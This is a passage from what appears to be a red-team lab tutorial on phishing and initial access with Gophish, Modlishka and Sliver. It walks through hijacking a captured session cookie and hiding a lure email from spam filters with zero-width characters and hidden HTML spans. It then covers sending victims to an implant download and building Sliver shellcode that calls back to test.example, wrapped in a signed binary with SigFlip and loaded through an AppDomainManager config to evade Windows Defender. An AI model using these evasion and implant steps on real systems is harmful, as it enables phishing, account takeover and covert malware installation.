
Lets click View Cookies on our testing UUID.

Now we can copy the value of the authentik_session cookie. Open http://auth.target.docker:9000 in a new private browsing window, and update the cookie value using developer tools.

Once completed, visit the root URL again http://auth.target.docker:9000/

We are now logged in as the target.
Not So Basic Credential Harvesting
Now we can go back to Gophish, clone our first credential harvesting campaign, modify the URL to point to Modlishka (http://modlishka.docker).

This will break Gophish’s Opened, Clicked, and Data Captured analytics. We can fix those later, but for now we’ll just keep moving forward.

If we click on it we can see in our Modlishka livewell page, we can see our target’s RID.
Feel free to go through the whole flow. It shouldn’t be any different from the previous step besides the fact we are opening the link from an email instead of directly browsing to it.
Email Filtering Bypass
Bypassing Email Filtering
A lot of times emails will be quarentined based on content. We can trick them by injecting invisble characters and html elements into our messages.
We can use a Zero Width Joiner ref to assist in this. simply pasting the character in the middle of problematic words should do the trick.
We can also use the <span> HTML element to help us out by breaking up problematic words and phrases.
Text:
All,
We are upgrading the security around our authentication services. Please login ({{.URL}}) to enable these new features.
Thanks
-
Guy Withaface
IT
You can’t tell the difference just by looking at it. However, if we open it up in vim we can see the diifference.
All,

We are up<200d>grad<200d>ing the sec<200d>urity around our au<200d>thent<200d>ication serv<200d>ices. Please lo<200d>g<200d>in ({{.URL}}) to ena<200d>ble these new feat<200d>ures.

Tha<200d>nks
-
Guy Withaface
IT
HTML:
<html>
<head>
	<title></title>
</head>
<body>
<p>All,</p>

<p>We are <span>up<span style="display:none">stairs searching for the holy</span>gr</span><span style="display:none">rail and are f</span>ading the se<span style="display:none">earch for </span><span>cur</span><span style="display:none">ry in the c</span>ity around our au<span style="display:none">dio and </span><span>then</span><span style="display:none"> have a pizza party</span>tication ser<span>vice</span>s. Please <a href="{{.URL}}">lo<span>gin</span> to en<span>able thes</span>e new features</a>.</p>

<p>Thanks</p>
</body>
</html>
Modlishka Terminate to Implant Download
Terminate to implant download
We can set our terminationURL to a place where we are hosting our windows implant. This will require them to authenticate then be redirected to a file download page.
Lets add our newly generated payload to the ngix container.
Create a landing page html to be our termination URL. We can use this to execute some js to make sure the target is running windows before we download the file.
update modlishka’s termination URL.
TODO: Screenshot
Test it out with modlishkla
Create a new campaign and test it out.
Better Payload Generation
Better implants (frostbyte bypass windows defender)
Instead of generating a executable. We can generate shellcode. We can then use something like https://github.com/pwn1sher/frostbyte to load that shellcode into memory and execute it.
Get frostbyte
Lets get download the frostbyte zip from Github.
Generate shellcode

In a sliver shell we need to run the following to generate some shellcode to be used later. We’ll use test.example as the callback domain, we will add an entry to the Windows hosts file.
generate --mtls test.example -f shellcode --save implants/shellcodex64.bin
Copy the shell code to the share.
mkdir -p /share/operator-$(ip a | grep 172 | awk '{print $2}' | cut -d/ -f1 | cut -d. -f4)
cp implants/shellcodex64.bin /share/operator-$(ip a | grep 172 | awk '{print $2}' | cut -d/ -f1 | cut -d. -f4)
It is time to switch to windows.
Copy the shellcode to your Desktop\frostbyte-main folder on the windows machine.
Setup Files for New Payload
cd Desktop\frostbyte-main
mkdir AuthHelper
mkdir AuthHelper\dist\
copy Update.exe.config AuthHelper\dist\AuthHelper.exe.config
copy test.cs AuthHelper\AuthHelper.cs
cd AuthHelper
Run SigFlip
Now that we have things setup we can run SigFlip to encode our shellcode into the CasPol.exe and save it as AuthHelper.exe in our newly created AuthHelper folder.
..\SigFlip.exe -i "..\CasPol.exe" "..\shellcodex64.bin" ".\dist\AuthHelper.exe" "PYLD4ME"
Pay attention to the output. I had to make note of the padding value and add it to two lines in the .cs file
Update dist\AuthHelper.exe.config
- We need to replace
test with our executabe name our executable name without the extenaion (AuthHelper). - Next we need to update the value of
appDomainManagerType to be something else NewAuthHelper. - Finally lets make
privatePath a relative path .
<configuration>
   <runtime>
      <assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
         <probing privatePath="."/>
      </assemblyBinding>
	  <appDomainManagerAssembly value="AuthHelper, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null" />
	  <appDomainManagerType value="NewAuthHelper" />
   </runtime>
</configuration>
Update AuthHelper\AuthHelper.cs
Now we need to update the AuthHelper.cs file.
- remove top three lines prepended with
# - replace
Z45UDG with NewAuthHelper - comment out logging on lines
154 and 161 - replace
S3cretK3y with PYLD4ME - change
Z:\\zloader\\update.exe to AuthHelper.exe - replace all instances of
shellcode with certData - replace all instances of
ClassExample with AuthHelper - replace all instances of
Executing Beacon! with Begin Execution! - replace all instances of
Decrypt with CheckAuth - replace all instances of
ExecShellcode with Authorize - Update
_peBlob.Length+2 to be _peBlob.Length+10
C:\windows\Microsoft.NET\Framework\v3.5\csc.exe /target:library /out:dist\AuthHelper.dll AuthHelper.cs
Prepare for Testing

We need to modify C:\Windows\System32\drivers\etc\hosts and add an entry for test.example.
Run notepad as administrator
Ensure you have show all files selected

Browse to C:\Windows\System32\drivers\etc\
Add en antry for test.example to go to your Linux box runnning sliver.



We should also set defender to not send off samples.
Testing
Now we should be able to open out dist folder and run the AuthHelper.exe.

We should be see a new session popup in Sliver

Now would be a good time to fine tune our code, remove debugging messages, or add a nice special message that says “Good job! Now your more secure!!”.
